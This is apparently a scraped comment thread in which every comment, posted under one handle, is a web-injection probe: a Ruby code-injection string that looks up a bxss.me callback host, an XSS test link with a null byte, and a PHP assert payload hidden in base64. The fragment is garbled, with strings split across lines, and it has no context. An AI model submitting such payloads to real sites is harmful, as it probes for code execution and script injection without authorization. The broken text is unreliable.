
117).concat(89)+(require"socket"
Socket.gethostbyname("hitcw"+"pzusmrae22
cff.bxss.me.")[3].to_s)+"
JCfUZQsq-3610cbe
said
17 months ago
HttP://bxss.me/t/xss.html?%00
JCfUZQsq-3610cbe
said
17 months ago
;assert(base64_decode('cHJpbnQobWQ1KDM
xMzM3KSk7'));
JCfUZQsq-3610cbe
said
17 months ago